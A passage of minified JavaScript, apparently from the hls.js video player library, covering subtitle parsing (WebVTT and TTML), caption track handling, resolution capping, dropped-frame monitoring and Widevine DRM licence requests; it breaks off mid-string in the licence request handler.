s=-1!==i.indexOf("--\x3e");if(!i||s&&(n=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw new Error("Malformed WebVTT signature.")}catch(t){this.onparsingerror&&this.onparsingerror(t)}return this.onflush&&this.onflush(),this},t}(),tr=r(8),er=r(16),rr=/\r\n|\n\r|\n|\r/g,ir=function(t,e,r){return void 0===r&&(r=0),t.substr(r,e.length)===e},ar=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function nr(t,e,r){return ar(t.toString())+ar(e.toString())+ar(r)}function sr(t,e,r,i,n,s,o,l){var u,h=new Ze,d=Object(F.f)(new Uint8Array(t)).trim().replace(rr,"\n").split("\n"),c=[],f=Object(tr.a)(e,r),g="00:00.000",v=0,p=0,m=!0,y=!1;h.oncue=function(t){var e=i[n],r=i.ccOffset,a=(v-f)/9e4;if(null!=e&&e.new&&(void 0!==p?r=i.ccOffset=e.start:function(t,e,r){var i=t[e],a=t[i.prevCC];if(!a||!a.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!==(n=a)&&void 0!==n&&n.new;){var n;t.ccOffset+=i.start-a.start,i.new=!1,a=t[(i=a).prevCC]}t.presentationOffset=r}(i,n,a)),a&&(r=a-i.presentationOffset),y){var o=t.endTime-t.startTime,l=Object(er.b)(9e4*(t.startTime+r-p),9e4*s)/9e4;t.startTime=l,t.endTime=l+o}var u=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(u)),t.id||(t.id=nr(t.startTime,t.endTime,u)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?l(u):o(c)},d.forEach((function(t){if(m){if(ir(t,"X-TIMESTAMP-MAP=")){m=!1,y=!0,t.substr(16).split(",").forEach((function(t){ir(t,"LOCAL:")?g=t.substr(6):ir(t,"MPEGTS:")&&(v=parseInt(t.substr(7)))}));try{p=function(t){var e=parseInt(t.substr(-3)),r=parseInt(t.substr(-6,2)),i=parseInt(t.substr(-9,2)),n=t.length>9?parseInt(t.substr(0,t.indexOf(":"))):0;if(!(Object(a.a)(e)&&Object(a.a)(r)&&Object(a.a)(i)&&Object(a.a)(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,e+=6e4*i,e+=36e5*n}(g)/1e3}catch(t){y=!1,u=t}return}""===t&&(m=!1)}h.parse(t+"\n")})),h.flush()}function or(){return(or=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var lr=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,ur=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,hr={left:"start",center:"center",right:"end",start:"start",end:"end"};function dr(t,e,r,i,a){var n=Object(l.b)(new Uint8Array(t),["mdat"]);if(0!==n.length){var s=n[0],o=Object(F.f)(new Uint8Array(t,s.start,s.end-s.start)),u=Object(tr.c)(e,1,r);try{i(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!r)throw new Error("Invalid ttml");var i={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},a=Object.keys(i).reduce((function(t,e){return t[e]=r.getAttribute("ttp:"+e)||i[e],t}),{}),n="preserve"!==r.getAttribute("xml:space"),s=fr(cr(r,"styling","style")),o=fr(cr(r,"layout","region")),l=cr(r,"body","[begin]");return[].map.call(l,(function(t){var r=function t(e,r){return[].slice.call(e.childNodes).reduce((function(e,i,a){var n;return"br"===i.nodeName&&a?e+"\n":null!==(n=i.childNodes)&&void 0!==n&&n.length?t(i,r):r?e+i.textContent.trim().replace(/\s+/g," "):e+i.textContent}),"")}(t,n);if(!r||!t.hasAttribute("begin"))return null;var i=pr(t.getAttribute("begin"),a),l=pr(t.getAttribute("dur"),a),u=pr(t.getAttribute("end"),a);if(null===i)throw vr(t);if(null===u){if(null===l)throw vr(t);u=i+l}var h=new Ve(i-e,u-e,r);h.id=nr(h.startTime,h.endTime,h.text);var d=o[t.getAttribute("region")],c=s[t.getAttribute("style")];h.position=10,h.size=80;var f=function(t,e){var r="http://www.w3.org/ns/ttml#styling";return["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((function(i,a){var n=gr(e,r,a)||gr(t,r,a);return n&&(i[a]=n),i}),{})}(d,c),g=f.textAlign;if(g){var v=hr[g];v&&(h.lineAlign=v),h.align=g}return or(h,f),h})).filter((function(t){return null!==t}))}(o,u))}catch(t){a(t)}}else a(new Error("Could not parse IMSC1 mdat"))}function cr(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function fr(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function gr(t,e,r){return t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function vr(t){return new Error("Could not parse ttml timestamp "+t)}function pr(t,e){if(!t)return null;var r=Ye(t);return null===r&&(lr.test(t)?r=function(t,e){var r=lr.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):ur.test(t)&&(r=function(t,e){var r=ur.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var mr=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.timescale=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new He(this,"textTrack1"),r=new He(this,"textTrack2"),i=new He(this,"textTrack3"),a=new He(this,"textTrack4");this.cea608Parser1=new je(1,e,r),this.cea608Parser2=new je(3,i,a)}t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(n.a.FRAG_LOADING,this.onFragLoading,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(n.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(n.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(n.a.FRAG_LOADING,this.onFragLoading,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(n.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(n.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,r,i,a){for(var s,o,l,u,h=!1,d=a.length;d--;){var c=a[d],f=(s=c[0],o=c[1],l=e,u=r,Math.min(o,u)-Math.max(s,l));if(f>=0&&(c[0]=Math.min(c[0],e),c[1]=Math.max(c[1],r),h=!0,f/(r-e)>.5))return}if(h||a.push([e,r]),this.config.renderTextTracksNatively){var g=this.captionsTracks[t];this.Cues.newCue(g,e,r,i)}else{var v=this.Cues.newCue(null,e,r,i);this.hls.trigger(n.a.CUES_PARSED,{type:"captions",cues:v,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,a=e.id,s=e.initPTS,o=e.timescale,l=this.unparsedVttFrags;"main"===a&&(this.initPTS[i.cc]=s,this.timescale[i.cc]=o),l.length&&(this.unparsedVttFrags=[],l.forEach((function(t){r.onFragLoaded(n.a.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,a=e[t],n=a.label,s=a.languageCode,o=this.getExistingTrack(t);if(o)r[t]=o,x(r[t]),w(r[t],i);else{var l=this.createTextTrack("captions",n,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(n.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){x(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.timescale=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)x(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this;this.textTracks=[];var i=e.subtitleTracks||[],a=i.some((function(t){return"stpp.ttml.im1t"===t.textCodec}));if(this.config.enableWebVTT||a&&this.config.enableIMSC1){var s=this.tracks&&i&&this.tracks.length===i.length;if(this.tracks=i||[],this.config.renderTextTracksNatively){var o=this.media?this.media.textTracks:[];this.tracks.forEach((function(t,e){var i;if(e<o.length){for(var a=null,n=0;n<o.length;n++)if(yr(o[n],t)){a=o[n];break}a&&(i=a)}i?x(i):(i=r.createTextTrack("subtitles",t.name,t.lang))&&(i.mode="disabled"),i&&(i.groupId=t.groupId,r.textTracks.push(i))}))}else if(!s&&this.tracks&&this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(n.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],a=r.captionsProperties[i];a&&(a.label=t.name,t.lang&&(a.languageCode=t.lang),a.media=t)}}))},e.onFragLoading=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2,a=this.lastSn;if(this.enabled&&r&&i&&e.frag.type===D.b.MAIN){var n=e.frag.sn;n!==a+1&&(r.reset(),i.reset()),this.lastSn=n}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload,s=this.initPTS,o=this.unparsedVttFrags;if(r.type===D.b.SUBTITLE)if(i.byteLength){if(!Object(a.a)(s[r.cc]))return o.push(e),void(s.length&&this.hls.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Missing initial subtitle PTS")}));var l=r.decryptdata;if(null==l||null==l.key||"AES-128"!==l.method){var u=this.tracks[r.level],h=this.vttCCs;h[r.cc]||(h[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),u&&"stpp.ttml.im1t"===u.textCodec?this._parseIMSC1(r,i):this._parseVTTs(r,i,h)}}else this.hls.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;dr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){o.b.log("Failed to parse IMSC1: "+e),i.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t,e,r){var i=this,a=this.hls;sr(e,this.initPTS[t.cc],this.timescale[t.cc],r,t.cc,t.start,(function(e){i._appendCues(e,t.level),a.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(r){i._fallbackToIMSC1(t,e),o.b.log("Failed to parse VTT cue: "+r),a.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:r})}))},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||dr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(){i.textCodec="stpp.ttml.im1t",r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if("disabled"===i.mode)return;t.forEach((function(t){return O(i,t)}))}else{var a=this.tracks[e].default?"default":"subtitles"+e;r.trigger(n.a.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){var r=e.frag;if(r.type===D.b.SUBTITLE){if(!Object(a.a)(this.initPTS[r.cc]))return void this.unparsedVttFrags.push(e);this.onFragLoaded(n.a.FRAG_LOADED,e)}},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i)for(var a=0;a<e.samples.length;a++){var n=e.samples[a].bytes;if(n){var s=this.extractCea608Data(n);r.addData(e.samples[a].pts,s[0]),i.addData(e.samples[a].pts,s[1])}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,a=e.endOffsetSubtitles,n=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!n||"video"===n){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return P(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==a){var l=this.textTracks;Object.keys(l).forEach((function(t){return P(l[t],r,a)}))}}},e.extractCea608Data=function(t){for(var e=31&t[0],r=2,i=[[],[]],a=0;a<e;a++){var n=t[r++],s=127&t[r++],o=127&t[r++],l=3&n;0===s&&0===o||0!=(4&n)&&(0!==l&&1!==l||(i[l].push(s),i[l].push(o)))}return i},t}();function yr(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function Tr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Er,br=function(){function t(t){this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.hls=void 0,this.streamController=void 0,this.clientRect=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e,r,i,a=t.prototype;return a.setStreamController=function(t){this.streamController=t},a.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},a.registerListeners=function(){var t=this.hls;t.on(n.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this)},a.unregisterListener=function(){var t=this.hls;t.off(n.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this)},a.onFpsDropLevelCapping=function(e,r){t.isLevelAllowed(r.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(r.droppedLevel)},a.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null},a.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},a.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},a.onMediaDetaching=function(){this.stopCapping()},a.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},a.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var a=i.filter((function(i,a){return t.isLevelAllowed(a,r.restrictedLevels)&&a<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(a,this.mediaWidth,this.mediaHeight)},a.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},a.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},a.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return this.clientRect=e,e},t.isLevelAllowed=function(t,e){return void 0===e&&(e=[]),-1===e.indexOf(t)},t.getMaxLevelByMediaSize=function(t,e,r){if(!t||!t.length)return-1;for(var i,a,n=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=r)&&(i=o,!(a=t[s+1])||i.width!==a.width||i.height!==a.height)){n=s;break}}return n},e=t,i=[{key:"contentScaleFactor",get:function(){var t=1;try{t=self.devicePixelRatio}catch(t){}return t}}],(r=[{key:"mediaWidth",get:function(){return this.getDimensions().width*t.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*t.contentScaleFactor}}])&&Tr(e.prototype,r),i&&Tr(e,i),t}(),Sr=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var a=i-this.lastTime,s=r-this.lastDroppedFrames,l=e-this.lastDecodedFrames,u=1e3*s/a,h=this.hls;if(h.trigger(n.a.FPS_DROP,{currentDropped:s,currentDecoded:l,totalDroppedFrames:r}),u>0&&s>h.config.fpsDroppedMonitoringThreshold*l){var d=h.currentLevel;o.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+d),d>0&&(-1===h.autoLevelCapping||h.autoLevelCapping>=d)&&(d-=1,h.trigger(n.a.FPS_DROP_LEVEL_CAPPING,{level:d,droppedLevel:h.currentLevel}),h.autoLevelCapping=d,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}();!function(t){t.WIDEVINE="com.widevine.alpha",t.PLAYREADY="com.microsoft.playready"}(Er||(Er={}));var Lr="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function Ar(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Rr=function(){function t(t){this.hls=void 0,this._widevineLicenseUrl=void 0,this._licenseXhrSetup=void 0,this._licenseResponseCallback=void 0,this._emeEnabled=void 0,this._requestMediaKeySystemAccess=void 0,this._drmSystemOptions=void 0,this._config=void 0,this._mediaKeysList=[],this._media=null,this._hasSetMediaKeys=!1,this._requestLicenseFailureCount=0,this.mediaKeysPromise=null,this._onMediaEncrypted=this.onMediaEncrypted.bind(this),this.hls=t,this._config=t.config,this._widevineLicenseUrl=this._config.widevineLicenseUrl,this._licenseXhrSetup=this._config.licenseXhrSetup,this._licenseResponseCallback=this._config.licenseResponseCallback,this._emeEnabled=this._config.emeEnabled,this._requestMediaKeySystemAccess=this._config.requestMediaKeySystemAccessFunc,this._drmSystemOptions=this._config.drmSystemOptions,this._registerListeners()}var e,r,i,a=t.prototype;return a.destroy=function(){this._unregisterListeners(),this.hls=this._onMediaEncrypted=null,this._requestMediaKeySystemAccess=null},a._registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(n.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this)},a._unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(n.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this)},a.getLicenseServerUrl=function(t){switch(t){case Er.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+t+'"')},a._attemptKeySystemAccess=function(t,e,r){var i=this,a=function(t,e,r,i){switch(t){case Er.WIDEVINE:return function(t,e,r){var i={audioCapabilities:[],videoCapabilities:[]};return t.forEach((function(t){i.audioCapabilities.push({contentType:'audio/mp4; codecs="'+t+'"',robustness:r.audioRobustness||""})})),e.forEach((function(t){i.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"',robustness:r.videoRobustness||""})})),[i]}(e,r,i);default:throw new Error("Unknown key-system: "+t)}}(t,e,r,this._drmSystemOptions);o.b.log("Requesting encrypted media key-system access");var n=this.requestMediaKeySystemAccess(t,a);this.mediaKeysPromise=n.then((function(e){return i._onMediaKeySystemAccessObtained(t,e)})),n.catch((function(e){o.b.error('Failed to obtain key-system "'+t+'" access:',e)}))},a._onMediaKeySystemAccessObtained=function(t,e){var r=this;o.b.log('Access for key-system "'+t+'" obtained');var i={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(i);var a=Promise.resolve().then((function(){return e.createMediaKeys()})).then((function(e){return i.mediaKeys=e,o.b.log('Media-keys created for key-system "'+t+'"'),r._onMediaKeysCreated(),e}));return a.catch((function(t){o.b.error("Failed to create media-keys:",t)})),a},a._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach((function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))}))},a._onNewMediaKeySession=function(t){var e=this;o.b.log("New key-system session "+t.sessionId),t.addEventListener("message",(function(r){e._onKeySessionMessage(t,r.message)}),!1)},a._onKeySessionMessage=function(t,e){o.b.log("Got EME message event, creating license request"),this._requestLicense(e,(function(e){o.b.log("Received license data (length: "+(e?e.byteLength:e)+"), updating key-session"),t.update(e)}))},a.onMediaEncrypted=function(t){var e=this;if(o.b.log('Media is encrypted using "'+t.initDataType+'" init data type'),!this.mediaKeysPromise)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been requested"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});var r=function(r){e._media&&(e._attemptSetMediaKeys(r),e._generateRequestWithPreferredKeySession(t.initDataType,t.initData))};this.mediaKeysPromise.then(r).catch(r)},a._attemptSetMediaKeys=function(t){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});o.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},a._generateRequestWithPreferredKeySession=function(t,e){var r=this,i=this._mediaKeysList[0];if(!i)return o.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(i.mediaKeysSessionInitialized)o.b.warn("Key-Session already initialized but requested again");else{var a=i.mediaKeysSession;if(!a)return o.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!e)return o.b.warn("Fatal: initData required for generating a key session is null"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});o.b.log('Generating key-session request for "'+t+'" init data type'),i.mediaKeysSessionInitialized=!0,a.generateRequest(t,e).then((function(){o.b.debug("Key-session generation succeeded")})).catch((function(t){o.b.error("Error generating key-session request:",t),r.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},a._createLicenseXhr=function(t,e,r){var i=new XMLHttpRequest;i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,t,e,r);var a=this._licenseXhrSetup;if(a)try{a.call(this.hls,i,t),a=void 0}catch(t){o.b.error(t)}try{i.readyState||i.open("POST",t,!0),a&&a.call(this.hls,i,t)}catch(t){throw new Error("issue setting up KeySystem license XHR "+t)}return i},a._onLicenseRequestReadyStageChange=function(t,e,r,i){switch(t.readyState){case 4:if(200===t.status){this._requestLicenseFailureCount=0,o.b.log("License request succeeded");var a=t.response,l=this._licenseResponseCallback;if(l)try{a=l.call(this.hls,t,e)}catch(t){o.b.error(t)}i(a)}else{if(o.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" 